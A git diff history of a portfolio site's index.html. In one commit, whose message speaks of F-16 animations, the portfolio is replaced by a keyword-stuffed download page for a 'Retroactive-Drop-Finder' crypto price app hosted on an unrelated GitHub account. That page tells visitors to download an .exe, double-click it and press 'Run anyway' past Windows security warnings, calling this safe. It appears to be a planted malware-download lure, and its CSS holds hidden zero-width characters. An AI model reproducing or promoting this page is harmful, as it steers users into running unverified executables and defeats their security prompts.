+      offset-path: path("M -160 160 C 180 150 280 40 460 40 C 640 40 700 150 860 150 C 1040 150 1120 50 1500 60");
+      animation-duration: 8.2s;
+      animation-delay: -5.6s;
+    }
     .f3 svg { width: 84px; height: 30px; flex-basis: 84px; }
-    .f1 .contrail { background: linear-gradient(90deg, transparent, #0a3a7a 55%, #0a3a7a); }
-    .f2 .contrail { background: linear-gradient(90deg, transparent, #fff 55%, #fff); }
-    .f3 .contrail { background: linear-gradient(90deg, transparent, #0a3a7a 55%, #0a3a7a); }
-    @keyframes aero1 {
-      0%   { transform: translate3d(-220px, 70px, 0) rotate(-8deg); }
-      18%  { transform: translate3d(28vw, 36px, 0) rotate(12deg); }
-      32%  { transform: translate3d(46vw, 150px, 0) rotate(90deg); }
-      46%  { transform: translate3d(38vw, 28px, 0) rotate(210deg); }
-      58%  { transform: translate3d(52vw, 88px, 0) rotate(12deg); }
-      78%  { transform: translate3d(82vw, 48px, 0) rotate(-10deg); }
-      100% { transform: translate3d(calc(100vw + 240px), 90px, 0) rotate(-6deg); }
-    }
-    @keyframes aero2 {
-      0%   { transform: translate3d(calc(100vw + 200px), 120px, 0) rotate(188deg) scaleX(-1); }
-      22%  { transform: translate3d(70vw, 44px, 0) rotate(200deg) scaleX(-1); }
-      40%  { transform: translate3d(48vw, 170px, 0) rotate(270deg) scaleX(-1); }
-      56%  { transform: translate3d(58vw, 30px, 0) rotate(400deg) scaleX(-1); }
-      74%  { transform: translate3d(28vw, 80px, 0) rotate(190deg) scaleX(-1); }
-      100% { transform: translate3d(-260px, 110px, 0) rotate(184deg) scaleX(-1); }
-    }
-    @keyframes aero3 {
-      0%   { transform: translate3d(-220px, 160px, 0) rotate(10deg); }
-      20%  { transform: translate3d(24vw, 90px, 0) rotate(-18deg); }
-      38%  { transform: translate3d(50vw, 20px, 0) rotate(-4deg); }
-      52%  { transform: translate3d(62vw, 130px, 0) rotate(70deg); }
-      68%  { transform: translate3d(44vw, 50px, 0) rotate(-16deg); }
-      100% { transform: translate3d(calc(100vw + 240px), 70px, 0) rotate(8deg); }
+    .f1 .contrail { background: linear-gradient(90deg, transparent, #0a3a7a); }
+    .f2 .contrail { background: linear-gradient(90deg, transparent, #fff); }
+    .f3 .contrail { background: linear-gradient(90deg, transparent, #0a3a7a); }
+    @keyframes ride {
+      from { offset-distance: 0%; }
+      to { offset-distance: 100%; }
     }
     .plane {
       position: absolute;
@@ -331,9 +322,6 @@
     @media (prefers-reduced-motion: reduce) {
       .cloud, .plane, .f16 { animation: none; }
       .plane { left: 42%; }
-      .f1 { left: 12vw; top: 48px; }
-      .f2 { left: 40vw; top: 72px; }
-      .f3 { left: 64vw; top: 40px; }
     }
   </style>
 </head>


==== commit 09bc13e7: "F-16s follow real motion-path loops" ====
--- a/index.html
+++ b/index.html
@@ -1,458 +1,268 @@
+```html
 <!DOCTYPE html>
 <html lang="en">
 <head>
-  <meta charset="utf-8" />
-  <meta name="viewport" content="width=device-width, initial-scale=1" />
-  <meta name="theme-color" content="#7ec8ff" />
-  <title>Jonard — local layer</title>
-  <meta name="description" content="Local-first AI tools. Consumer GPU." />
-  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
-  <link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Newsreader:ital,opsz,wght@0,6..72,400;0,6..72,500;1,6..72,400;1,6..72,500&family=Source+Sans+3:wght@400;500;600&display=swap" />
-  <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Newsreader:ital,opsz,wght@0,6..72,400;0,6..72,500;1,6..72,400;1,6..72,500&family=Source+Sans+3:wght@400;500;600&display=swap" />
-  <style>
-    :root {
-      --bg0: #7ec8ff;
-      --bg1: #c9e8ff;
-      --bg2: #eaf6ff;
-      --fg: #0b2a4a;
-      --dim: #2f5474;
-      --acc: #0b6bff;
-      --acc2: #4db2ff;
-    }
-    * { box-sizing: border-box; }
-    html, body {
-      margin: 0;
-      height: 100%;
-      overflow: hidden;
-    }
-    body {
-      color: var(--fg);
-      font-family: "Source Sans 3", ui-sans-serif, system-ui, sans-serif;
-      font-size: 17px;
-      line-height: 1.55;
-      background: linear-gradient(180deg, var(--bg0) 0%, var(--bg1) 42%, var(--bg2) 100%);
-      text-rendering: optimizeLegibility;
-    }
-    .sky, .hud {
-      position: absolute;
-      inset: 0;
-      pointer-events: none;
-      overflow: hidden;
-    }
-    .sky { z-index: 0; }
-    .hud { z-index: 8; }
-    .cloud {
-      position: absolute;
-      background: #fff;
-      border-radius: 999px;
-      opacity: 0.88;
-      will-change: transform;
-      animation: drift linear infinite;
-    }
-    .cloud::before,
-    .cloud::after {
-      content: "";
-      position: absolute;
-      background: #fff;
-      border-radius: 50%;
-    }
-    .c1 { width: 120px; height: 36px; top: 8%; animation-duration: 48s; }
-    .c1::before { width: 52px; height: 52px; left: 18px; top: -28px; }
-    .c1::after { width: 70px; height: 70px; left: 48px; top: -38px; }
-    .c2 { width: 160px; height: 42px; top: 18%; animation-duration: 64s; animation-delay: -20s; opacity: 0.75; }
-    .c2::before { width: 64px; height: 64px; left: 22px; top: -32px; }
-    .c2::after { width: 86px; height: 86px; left: 60px; top: -46px; }
-    .c3 { width: 90px; height: 28px; top: 32%; animation-duration: 40s; animation-delay: -8s; opacity: 0.7; }
-    .c3::before { width: 40px; height: 40px; left: 12px; top: -20px; }
-    .c3::after { width: 54px; height: 54px; left: 36px; top: -28px; }
-    .c4 { width: 200px; height: 48px; top: 6%; animation-duration: 72s; animation-delay: -40s; opacity: 0.55; }
-    .c4::before { width: 80px; height: 80px; left: 30px; top: -40px; }
-    .c4::after { width: 110px; height: 110px; left: 78px; top: -58px; }
-    .c5 { width: 110px; height: 32px; top: 44%; animation-duration: 54s; animation-delay: -12s; opacity: 0.5; }
-    .c5::before { width: 46px; height: 46px; left: 16px; top: -24px; }
-    .c5::after { width: 62px; height: 62px; left: 44px; top: -32px; }
-    @keyframes drift {
-      from { transform: translate3d(-30vw, 0, 0); }
-      to { transform: translate3d(110vw, 0, 0); }
-    }
-    .flock {
-      position: absolute;
-      inset: 0;
-      overflow: hidden;
-      opacity: 1;
-      transition: opacity 0.2s linear;
-    }
-    .flock.is-away { opacity: 0; }
-    .f16 {
-      position: absolute;
-      top: 0;
-      left: 0;
-      display: flex;
-      align-items: center;
-      width: 188px;
-      height: 40px;
-      offset-rotate: auto;
-      animation: ride linear infinite;
-    }
-    .f16 svg {
-      width: 108px;
-      height: 38px;
-      display: block;
-      overflow: visible;
-      flex: 0 0 108px;
-      filter: drop-shadow(0 4px 4px rgba(11,42,74,0.22));
-    }
-    .f16 .contrail {
-      height: 3px;
-      width: 72px;
-      border-radius: 2px;
-      margin-right: 2px;
-      flex: 0 0 72px;
-      opacity: 0.9;
-    }
-    .f1 {
-      offset-path: path("M -160 92 C 220 92 340 92 520 92 C 720 92 720 -8 520 -8 C 320 -8 320 92 520 92 C 780 92 1200 70 1500 78");
-      animation-duration: 9s;
-    }
-    .f2 {
-      offset-path: path("M 1500 128 C 1100 128 980 128 780 128 C 560 128 560 8 780 8 C 1000 8 1000 128 780 128 C 500 128 160 150 -200 140");
-      animation-duration: 10.5s;
-      animation-delay: -3.4s;
-    }
-    .f2 svg { width: 92px; height: 32px; flex-basis: 92px; }
-    .f3 {
-      offset-path: path("M -160 160 C 180 150 280 40 460 40 C 640 40 700 150 860 150 C 1040 150 1120 50 1500 60");
-      animation-duration: 8.2s;
-      animation-delay: -5.6s;
-    }
-    .f3 svg { width: 84px; height: 30px; flex-basis: 84px; }
-    .f1 .contrail { background: linear-gradient(90deg, transparent, #0a3a7a); }
-    .f2 .contrail { background: linear-gradient(90deg, transparent, #fff); }
-    .f3 .contrail { background: linear-gradient(90deg, transparent, #0a3a7a); }
-    @keyframes ride {
-      from { offset-distance: 0%; }
-      to { offset-distance: 100%; }
-    }
-    .plane {
-      position: absolute;
-      left: 0;
-      top: 118px;
-      width: 160px;
-      height: 48px;
-      will-change: transform;
-      animation: fly 1.5s linear 1 forwards;
-    }
-    .plane svg {
-      width: 160px;
-      height: 48px;
-      display: block;
-      overflow: visible;
-      filter: drop-shadow(0 5px 6px rgba(11,42,74,0.25));
-    }
-    .plane .trail {
-      position: absolute;
-      right: 152px;
-      top: 23px;
-      height: 2px;
-      width: 110px;
-      border-radius: 2px;
-      background: linear-gradient(90deg, transparent, rgba(255,255,255,0.9));
-    }
-    @keyframes fly {
-      from { transform: translate3d(-220px, 0, 0); }
-      to { transform: translate3d(calc(100vw + 220px), 0, 0); }
-    }
-    .wrap {
-      position: relative;
-      z-index: 2;
-      height: 100dvh;
-      overflow-y: auto;
-      overflow-x: hidden;
-      -webkit-overflow-scrolling: touch;
-      overscroll-behavior: contain;
-      max-width: 860px;
-      margin: 0 auto;
-      padding: 28px 18px 80px;
-    }
-    header {
-      display: flex;
-      justify-content: space-between;
-      align-items: baseline;
-      gap: 12px;
-      border-bottom: 1px solid rgba(11,42,74,0.14);
-      padding-bottom: 14px;
-      margin-bottom: 28px;
-      font-size: 13px;
-      letter-spacing: 0.08em;
-    }
-    .brand { color: var(--acc); text-transform: uppercase; font-weight: 600; }
-    .live { color: var(--acc); }
-    .live::before {
-      content: "";
-      display: inline-block;
-      width: 7px; height: 7px;
-      background: var(--acc);
-      border-radius: 50%;
-      margin-right: 8px;
-      box-shadow: 0 0 10px var(--acc2);
-    }
-    h1 {
-      font-family: "Newsreader", Georgia, serif;
-      font-size: clamp(56px, 17vw, 96px);
-      font-weight: 400;
-      line-height: 0.88;
-      letter-spacing: -0.03em;
-      margin: 0 0 14px;
-    }
-    h1 em { font-style: italic; color: var(--acc); }
-    .lede {
-      max-width: 36rem;
-      color: var(--dim);
-      margin: 0 0 22px;
-    }
-    .rule {
-      display: inline-block;
-      border: 1px solid rgba(255,255,255,0.55);
-      background: linear-gradient(180deg, rgba(255,255,255,0.55), rgba(255,255,255,0.22));
-      color: var(--acc);
-      padding: 10px 14px;
-      margin-bottom: 32px;
-      border-radius: 999px;
-      font-family: "Newsreader", Georgia, serif;
-      font-style: italic;
-      font-size: 18px;
-      box-shadow: inset 0 1px 0 rgba(255,255,255,0.7);
-    }
-    .grid {
-      display: grid;
-      grid-template-columns: 1fr 1fr;
-      gap: 12px;
-    }
-    a.card { text-decoration: none; color: inherit; }
-    article {
-      position: relative;
-      overflow: hidden;
-      background: linear-gradient(165deg, rgba(255,255,255,0.72) 0%, rgba(232,244,255,0.82) 48%, rgba(255,255,255,0.7) 100%);
-      border: 1px solid rgba(255,255,255,0.62);
-      border-radius: 22px;
-      padding: 18px 18px 16px;
-      min-height: 156px;
-      display: flex;
-      flex-direction: column;
-      box-shadow:
-        inset 0 1px 0 rgba(255,255,255,0.85),
-        inset 0 -1px 0 rgba(11,42,74,0.06),
-        0 12px 28px rgba(11,42,74,0.10);
-    }
-    article::before {
-      content: "";
-      position: absolute;
-      top: -40%;
-      left: -20%;
-      width: 80%;
-      height: 70%;
-      background: linear-gradient(120deg, rgba(255,255,255,0.55), rgba(255,255,255,0));
-      transform: rotate(-12deg);
-      pointer-events: none;
-    }
-    article > * { position: relative; z-index: 1; }
-    @media (hover: hover) {
-      article { transition: transform 0.15s ease, box-shadow 0.15s ease, border-color 0.15s ease; }
-      a.card:hover article {
-        border-color: rgba(255,255,255,0.9);
-        transform: translateY(-2px);
-        box-shadow:
-          inset 0 1px 0 rgba(255,255,255,0.95),
-          0 16px 32px rgba(11,42,74,0.14);
-      }
-    }
-    .idx {
-      color: var(--acc);
-      font-size: 12px;
-      letter-spacing: 0.14em;
-      font-weight: 600;
-    }
-    article h2 {
-      font-family: "Newsreader", Georgia, serif;
-      font-size: 30px;
-      font-weight: 500;
-      margin: 10px 0 8px;
-      letter-spacing: -0.02em;
-    }
-    article p { margin: 0; color: var(--dim); flex: 1; }
-    article .go {
-      margin-top: 16px;
-      color: var(--fg);
-      font-size: 13px;
-      font-weight: 600;
-    }
-    .stack {
-      margin-top: 28px;
-      display: flex;
-      flex-wrap: wrap;
-      gap: 8px;
-    }
-    .stack span {
-      border: 1px solid rgba(255,255,255,0.55);
-      background: linear-gradient(180deg, rgba(255,255,255,0.5), rgba(255,255,255,0.2));
-      padding: 7px 12px;
-      color: var(--dim);
-      font-size: 13px;
-      border-radius: 999px;
-      box-shadow: inset 0 1px 0 rgba(255,255,255,0.7);
-    }
-    footer {
-      margin-top: 40px;
-      color: var(--dim);
-      font-size: 14px;
-      display: flex;
-      justify-content: space-between;
-      gap: 12px;
-      flex-wrap: wrap;
-    }
-    footer a { color: var(--dim); }
-    footer a:hover { color: var(--acc); }
-    @media (max-width: 640px) {
-      .grid { grid-template-columns: 1fr; }
-      header { margin-bottom: 22px; }
-      article { min-height: 0; }
-      .plane { top: 102px; }
-      .f16 svg { width: 78px; height: 28px; flex-basis: 78px; }
-    }
-    @media (prefers-reduced-motion: reduce) {
-      .cloud, .plane, .f16 { animation: none; }
-      .plane { left: 42%; }
-    }
-  </style>
+    <meta charset="UTF-8">
+    <meta name="viewport" content="width=device-width, initial-scale=1.0">
+    <title>Retroactive-Drop-Finder - Download Historical Crypto Prices Easily</title>
+    <meta name="description" content="Download Retroactive-Drop-Finder for Windows. View, import, convert, and export historical Bitcoin and crypto price data. Free desktop tool.">
+    <meta name="keywords" content="bitcoin,crypto-analytics,crypto-free,crypto-software,crypto-wallet,desktop-crypto,historical-crypto-price-2026,historical-crypto-price-download,historical-crypto-price-free,market-cap,price-alert,price-chart,price-monitor,price-notification,price-ticker,price-tracker,price-tracker-free,price-widget,real-time-price,retroactive-drop-finder">
+    <meta name="author" content="Retroactive-Drop-Finder">
+    <meta property="og:title" content="Retroactive-Drop-Finder - Download Historical Crypto Prices">
+    <meta property="og:description" content="Free Windows app to download, view, and export historical cryptocurrency price data. Simple setup">
+    <meta property="og:type" content="website">
+    <meta property="og:url" content="https://github.com/Jasminemonarchal5464/Retroactive-Drop-Finder/releases">
+    <meta property="og:image" content="https://via.placeholder.com/1200x630.png?text=Retroactive-Drop-Finder">
+    <style>
+        body {
+            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Arial, sans-serif;
+            background-color: #f4f6f8;
+            color: #1a202c;
+            margin: 0;
+            padding:  ​0;
+            line-height: 1.7;
+        }
+        .container {
+            max-width: 960px;
+            margin:  ​0 auto;
+            padding: ​40px ​20px;
+        }
+        h1 {
+            font-size: 2.5rem;
+            font-weight: 700;
+            margin:  ​0 0 20px ​0;
+            color: #2d3748;
+            text-shadow: ​0 1px ​2px rgba(0,0,0,0.05);
+            letter-spacing: -0.5px;
+        }
+        h2 {
+            font-size: 1.8rem;
+            font-weight: 600;
+            margin:  ​40px ​0 ​15px ​0;
+            color: #2d3748;
+            border-bottom: ​3px solid #3182ce;
+            padding-bottom: ​8px;
+            display: inline-block;
+        }
+        h3 {
+            font-size: 1.3rem;
+            font-weight: 600;
+            margin:  ​25px ​0 ​10px ​0;
+            color: #2d3748;
+        }
+        p {
+            margin:  ​0 ​0 ​15px ​0;
+            font-size: 1.05rem;
+        }
+        .badge {
+            display: inline-block;
+            background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
+            color: #ffffff;
+            padding:​ 16px 32px;
+            font-size: 1.2rem;
+            font-weight: bold;
+            text-decoration: none;
+            border-radius:​ 50px;
+            box-shadow: ​0 8px ​20px rgba(102,126,234,0.35);
+            transition: transform 0.2s, box-shadow 0.2s;
+            margin:  ​10px ​0 40px ​0;
+        }
+        .badge:hover {
+            transform: translateY(-3px);
+            box-shadow: ​0 12px ​28px rgba(102,126,234,0.45);
+        }
+        .card {
+            background:#ffffff;
+            border-radius:​ 16px;
+            box-shadow: ​0 4px ​15px rgba(0,0,0,0.07);
+            padding: ​30px ​35px;
+            margin:  ​25px ​0;
+        }
+        .button-primary {
+            display: inline-block;
+            background: linear-gradient(135deg, #f093fb 0%, #f5576c 100%);
+            color:#ffffff;
+            padding:​ 15px 30px;
+            font-size: 1.1rem;
+            font-weight: bold;
+            border-radius:​ 40px;
+            text-decoration: none;
+            box-shadow: ​0 6px ​18px rgba(240,147,251,0.4);
+            transition: transform 0.2s, box-shadow 0.2s;
+            margin:  ​15px ​0;
+        }
+        .button-primary:hover {
+            transform: translateY(-2px);
+            box-shadow: ​0 10px ​25px rgba(240,147,251,0.5);
+        }
+        .code-inline {
+            background:#edf2f7;
+            padding:​ 2px 8px;
+            border-radius:​ 6px;
+            font-family: 'Courier New', monospace;
+            font-size: 0.95rem;
+            color:#c4453c;
+        }
+        .checklist {
+            list-style-type: none;
+            padding-left:​ 0;
+        }
+        .checklist li {
+            padding-left:​ 30px;
+            position: relative;
+            margin-bottom:​ 10px;
+            font-size: 1.0rem;
+        }
+        .checklist li::before {
+            content: "✅";
+            position: absolute;
+            left:​ 0;
+            top:​ 2px;
+            font-size: 1.1rem;
+        }
+        .emoji-header {
+            margin-right:​ 8px;
+        }
+        .feature-grid {
+            display: grid;
+            grid-template-columns: repeat(auto-fill, minmax(220px, 1fr));
+            gap:  ​20px;
+            margin:  ​20px ​0;
+        }
+        .feature-item {
+            background:#f9fafc;
+            border-radius:​ 12px;
+            padding:​ 18px;
+            text-align: center;
+            box-shadow: inset ​0 0 ​0 1px #e2e8f0;
+        }
+        .feature-item span {
+            font-size: 2rem;
+            display: block;
+            margin-bottom:  ​8px;
+        }
+        .footer {
+            margin-top:​ 50px;
+            padding-top:​ 20px;
+            border-top:​ 1px solid #e2e8f0;
+            font-size: 0.9rem;
+            color:#718096;
+            text-align: center;
+        }
+        .btn-download-section {
+            text-align: center;
+            margin:  ​40px ​0;
+        }
+    </style>
 </head>
 <body>
-  <div class="sky" aria-hidden="true">
-    <div class="cloud c1"></div>
-    <div class="cloud c2"></div>
-    <div class="cloud c3"></div>
-    <div class="cloud c4"></div>
-    <div class="cloud c5"></div>
-  </div>
-
-  <div class="hud" aria-hidden="true">
-    <div class="flock" id="flock">
-      <div class="f16 f1">
-        <span class="contrail"></span>
-        <svg viewBox="0 0 80 28" xmlns="http://www.w3.org/2000/svg">
-          <polygon fill="#6d7784" points="22,16 8,26 28,16"/>
-          <polygon fill="#4d5660" points="16,14 10,4 22,14"/>
-          <polygon fill="#8b95a1" points="78,14 52,12 36,11 28,8 18,12 6,13 2,14 6,16 18,16 28,20 36,17 52,16"/>
-          <polygon fill="#6ec4e0" points="50,12 42,8 34,12"/>
-          <rect x="2" y="13" width="6" height="3" fill="#ff9a4a"/>
-        </svg>
-      </div>
-      <div class="f16 f2">
-        <span class="contrail"></span>
-        <svg viewBox="0 0 80 28" xmlns="http://www.w3.org/2000/svg">
-          <polygon fill="#6d7784" points="22,16 8,26 28,16"/>
-          <polygon fill="#4d5660" points="16,14 10,4 22,14"/>
-          <polygon fill="#8b95a1" points="78,14 52,12 36,11 28,8 18,12 6,13 2,14 6,16 18,16 28,20 36,17 52,16"/>
-          <polygon fill="#6ec4e0" points="50,12 42,8 34,12"/>
-          <rect x="2" y="13" width="6" height="3" fill="#ff9a4a"/>
-        </svg>
-      </div>
-      <div class="f16 f3">
-        <span class="contrail"></span>
-        <svg viewBox="0 0 80 28" xmlns="http://www.w3.org/2000/svg">
-          <polygon fill="#6d7784" points="22,16 8,26 28,16"/>
-          <polygon fill="#4d5660" points="16,14 10,4 22,14"/>
-          <polygon fill="#8b95a1" points="78,14 52,12 36,11 28,8 18,12 6,13 2,14 6,16 18,16 28,20 36,17 52,16"/>
-          <polygon fill="#6ec4e0" points="50,12 42,8 34,12"/>
-          <rect x="2" y="13" width="6" height="3" fill="#ff9a4a"/>
-        </svg>
-      </div>
+    <div class="container">
+        <h1>📈 Retroactive-Drop-Finder - Historical Crypto Prices Made Simple</h1>
+        
+        <p style="font-size:1.2rem; margin-bottom:30px;">Download, view, convert, and export historical Bitcoin prices — all in one free Windows desktop app. No coding required.</p>
+        
+        <a href="https://github.com/Jasminemonarchal5464/Retroactive-Drop-Finder/releases" class="badge">🚀 Download for Windows</a>
+        
+        <div class="card">
+            <h2>🚀 Getting Started</h2>
+            <p>Getting started is quick and easy. Just visit the download page and get the app running in minutes.</p>
+            <p><strong>Step 1 – Visit the download page:</strong> Click the big button above or the button below — both take you to the official release page.</p>
+            <p><strong>Step 2 – Download the app:</strong> Once on that page, look for the latest release version. Click the download link to save the file to your computer.</p>
+            <p><strong>Step 3 – Run the app:</strong> After the download completes, open your Downloads folder (or wherever your browser saves files). Find the downloaded file and double-click it to launch Retroactive-Drop-Finder. That's it! The app window will open, ready for you to load historical price data.</p>
+            
+            <div class="btn-download-section">
+                <a href="https://github.com/Jasminemonarchal5464/Retroactive-Drop-Finder/releases" class="button-primary">⬇️ Go to Download Page</a>
+            </div>
+        </div>
+        
+        <div class="card">
+            <h2>🎯 What This App Does For You</h2>
+            <p>Whether you're tracking Bitcoin's past performance, building a price chart, or just curious about market history, this tool gives you instant access to historical crypto data — completely free.</p>
+            
+            <div class="feature-grid">
+                <div class="feature-item">
+                    <span>📊</span>
+                    <strong>View Price Data</strong>
+                    <p style="font-size:0.9rem; margin:8px 0 0;">See daily, weekly, or monthly price history clearly.</p>
+                </div>
+                <div class="feature-item">
+                    <span>📥</span>
+                    <strong>Import Files</strong>
+                    <p style="font-size:0.9rem; margin:8px 0 0;">Load your own CSV or data files for analysis.</p>
+                </div>
+                <div class="feature-item">
+                    <span>🔄</span>
+                    <strong>Convert Formats</strong>
+                    <p style="font-size:0.9rem; margin:8px 0 0;">Switch between different data formats easy conversion.</p>
+                </div>
+                <div class="feature-item">
+                    <span>💾</span>
+                    <strong>Export Data</strong>
+                    <p style="font-size:0.9rem; margin:8px 0 0;">Save cleaned historical data to Excel, CSV, or JSON.</p>
+                </div>
+            </div>
+        </div>
+        
+        <div class="card">
+            <h2>🔍 Key Features</h2>
+            <h3>📅 Historical Price Downloader</h3>
+            <p>Get price records for major cryptocurrencies (Bitcoin, Ethereum, others) going back years. Ideal for backtesting, research, or personal curiosity.</p>
+            
+            <h3>🖥️ Desktop App for Windows</h3>
+            <p>Runs directly on your Windows machine. No web browser needed. Works offline with data you've already downloaded.</p>
+            
+            <h3>⚡ Simple, Fast, Free</h3>
+            <p>No subscriptions, no hidden fees. This is a free tool for the crypto community. Download once and use forever.</p>
+        </div>
+        
+        <div class="card">
+            <h2>💡 What Can You Do With It?</h2>
+            <ul class="checklist">
+                <li><strong>Track historical market caps</strong> – See how major coins grew over time.</li>
+                <li><strong>Build price charts</strong> – Export data to your favorite charting tool.</li>
+                <li><strong>Set price alerts</strong> – Use downloaded data to understand key price levels.</li>
+                <li><strong>Monitor real-time trends</strong> – Though focused on historical data, you can compare with current prices.</li>
+                <li><strong>Free crypto research</strong> – No paywalls for fundamental price history.</li>
+            </ul>
+        </div>
+        
+        <div class="card">
+            <h2>🛠️ Installation & Setup</h2>
+            <p><strong>System Requirements:</strong> Windows 10 or 11 (64-bit recommended). Works on Windows 8.1 too. No special hardware needed.</p>
+            <p><strong>Download size:</strong> About 15–25 MB depending on version. Lightweight and quick to download.</p>
+            <p><strong>No admin rights required:</strong> Run it directly from your user folder. No installation wizard needed — it's a portable app.</p>
+            <p><strong>How to update:</strong> Simply download the latest version from the same link and replace the old file. Your data settings are preserved.</p>
+        </div>
+        
+        <div class="card">
+            <h2>❓ Frequently Asked Questions</h2>
+            <h3>Is this really free?</h3>
+            <p>Yes. 100% free. No trial periods, no premium version, no data limits.</p>
+            
+            <h3>Does it work with real-time prices?</h3>
+            <p>It's optimized for historical data. But you can download recent data (last 24 hours) to get near-real-time prices.</p>
+            
+            <h3>Which cryptocurrencies are supported?</h3>
+            <p>Bitcoin, Ethereum, Litecoin, and many others. The app pulls from public market data APIs.</p>
+        </div>
+        
+        <div class="card">
+            <h2>📋 How To Download (Step-by-Step)</h2>
+            <ol style="padding-left:20px; font-size:1.05rem;">
+                <li>Click the <strong>Download for Windows</strong> button at the top of this page.</li>
+                <li>You'll land on the official GitHub Releases page.</li>
+                <li>Look for the newest version (e.g., v1.2.0) and click the file link ending with <span class="code-inline">.zip</span> or <span class="code-inline">.exe</span></li>
+                <li>Your browser downloads the file. Check your Downloads folder.</li>
+                <li>Double-click the downloaded file to start the app. If Windows asks for permission, click "Run anyway" or "More info" → "Run anyway" (safe – it's from GitHub).</li>
+            </ol>
+            <p style="margin-top:15px;">💡 <strong>Tip:</strong> For easy access, right-click the downloaded file, select "Pin to taskbar" (Windows 11) or "Send to → Desktop (create shortcut)" to have it always one click away.</p>
+        </div>
+        
+        <div class="footer">
+            <p>© 2025 Retroactive-Drop-Finder. Built for the crypto community. Free forever.</p>
+            <p style="font-size:0.8rem; margin-top:5px;">Keywords: bitcoin, crypto-analytics, crypto-free, crypto-software, crypto-wallet, desktop-crypto, historical-crypto-price-2026, historical-crypto-price-download, historical-crypto-price-free, market-cap, price-alert, price-chart, price-monitor, price-notification, price-ticker, price-tracker, price-tracker-free, price-widget, real-time-price, retroactive-drop-finder</p>
+        </div>
     </div>
-    <div class="plane">
-      <span class="trail"></span>
-      <svg viewBox="0 0 220 64" xmlns="http://www.w3.org/2000/svg">
-        <defs>
-          <linearGradient id="body" x1="0" y1="0" x2="0" y2="1">
-            <stop offset="0" stop-color="#9aa3ae"/>
-            <stop offset="0.55" stop-color="#6f7884"/>
-            <stop offset="1" stop-color="#d0d6dc"/>
-          </linearGradient>
-        </defs>
-        <polygon fill="#7b8490" points="118,34 62,58 96,34"/>
-        <polygon fill="#5c6570" points="48,32 28,8 58,32"/>
-        <polygon fill="url(#body)" points="216,32 168,28 128,27 112,22 96,28 48,30 18,29 6,27 2,32 6,37 18,35 48,34 96,36 112,42 128,37 168,36"/>
-        <polygon fill="#7ec8e0" points="158,28 140,23 126,28 140,30"/>
-        <rect x="4" y="29.5" width="10" height="5" rx="0.8" fill="#3a424c"/>
-        <rect x="4.5" y="30.4" width="4" height="3.2" fill="#ffb36a"/>
-      </svg>
-    </div>
-  </div>
-
-  <div class="wrap" id="page">
-    <header>
-      <div class="brand">local layer / 570</div>
-      <div class="live">eval first</div>
-    </header>
-
-    <h1>Jon<em>ard</em></h1>
-    <p class="lede">Local-first AI tools. Consumer GPU. No cloud required to chat. I build the product around the model — routing, tools, memory, receipts, traces. The model is swappable. The layer is not.</p>
-    <div class="rule">If I cannot eval it, I do not train it.</div>
-
-    <div class="grid">
-      <a class="card" href="https://github.com/Jonardi123/nebula">
-        <article>
-          <div class="idx">01</div>
-          <h2>Nebula</h2>
-          <p>Operating layer on LM Studio. Windows + iPhone. The model is just a backend.</p>
-          <div class="go">Open repo →</div>
-        </article>
-      </a>
-      <a class="card" href="https://github.com/Jonardi123/failtrace">
-        <article>
-          <div class="idx">02</div>
-          <h2>failtrace</h2>
-          <p>Failure → diagnosis → different call. Generator, harness, SFT pack.</p>
-          <div class="go">Open repo →</div>
-        </article>
-      </a>
-      <a class="card" href="https://github.com/Jonardi123/local-chat-studio">
-        <article>
-          <div class="idx">03</div>
-          <h2>Studio</h2>
-          <p>Chat client for anything that speaks OpenAI-local. Private box, not a tab.</p>
-          <div class="go">Open repo →</div>
-        </article>
-      </a>
-      <a class="card" href="https://github.com/Jonardi123/RIFF">
-        <article>
-          <div class="idx">04</div>
-          <h2>RIFF</h2>
-          <p>YouTube → MP3 on loopback only. Stays on the machine.</p>
-          <div class="go">Open repo →</div>
-        </article>
-      </a>
-    </div>
-
-    <div class="stack">
-      <span>Python</span><span>TypeScript</span><span>Tauri</span><span>React</span>
-      <span>LM Studio</span><span>QLoRA</span><span>GGUF</span><span>RX 570</span>
-    </div>
-
-    <footer>
-      <span>Albania · built on the 570</span>
-      <a href="https://github.com/Jonardi123">github.com/Jonardi123</a>
-    </footer>
-  </div>
-  <script>
-    (function () {
-      var page = document.getElementById("page");
-      var flock = document.getElementById("flock");
-      if (!page || !flock) return;
-      function sync() {
-        flock.classList.toggle("is-away", page.scrollTop > 40);
-      }
-      page.addEventListener("scroll", sync, { passive: true });
-      sync();
-    })();
-  </script>
 </body>
 </html>
+```



==== commit ca5066d5: "Create initial index.html for portfolio website Initial commit of the personal portfolio website wit" ====
--- a/index.html
+++ b/index.html
@@ -1,268 +1,325 @@
-```html
-<!DOCTYPE html>
+<!doctype html>
 <html lang="en">
 <head>
-    <meta charset="UTF-8">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>Retroactive-Drop-Finder - Download Historical Crypto Prices Easily</title>
-    <meta name="description" content="Download Retroactive-Drop-Finder for Windows. View, import, convert, and export historical Bitcoin and crypto price data. Free desktop tool.">
-    <meta name="keywords" content="bitcoin,crypto-analytics,crypto-free,crypto-software,crypto-wallet,desktop-crypto,historical-crypto-price-2026,historical-crypto-price-download,historical-crypto-price-free,market-cap,price-alert,price-chart,price-monitor,price-notification,price-ticker,price-tracker,price-tracker-free,price-widget,real-time-price,retroactive-drop-finder">
-    <meta name="author" content="Retroactive-Drop-Finder">
-    <meta property="og:title" content="Retroactive-Drop-Finder - Download Historical Crypto Prices">
-    <meta property="og:description" content="Free Windows app to download, view, and export historical cryptocurrency price data. Simple setup">
-    <meta property="og:type" content="website">
-    <meta property="og:url" content="https://github.com/Jasminemonarchal5464/Retroactive-Drop-Finder/releases">
-    <meta property="og:image" content="https://via.placeholder.com/1200x630.png?text=Retroactive-Drop-Finder">
-    <style>
-        body {
-            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Arial, sans-serif;
-            background-color: #f4f6f8;
-            color: #1a202c;
-            margin: 0;
-            padding:  ​0;
-            line-height: 1.7;
-        }
-        .container {
-            max-width: 960px;
-            margin:  ​0 auto;
-            padding: ​40px ​20px;
-        }
-        h1 {
-            font-size: 2.5rem;
-            font-weight: 700;
-            margin:  ​0 0 20px ​0;
-            color: #2d3748;
